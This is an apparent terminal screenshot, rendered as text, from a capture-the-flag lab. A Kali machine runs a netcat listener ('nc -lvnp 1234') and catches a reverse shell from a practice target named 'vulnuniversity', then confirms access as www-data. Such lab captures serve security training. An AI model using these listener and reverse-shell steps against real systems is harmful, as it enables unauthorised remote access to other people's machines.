 1 2 3 4 5 5:21
kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.1.41] from (UNKNOWN) [10.10.68.23] 45676
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Li
nux
 05:21:30 up 49 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$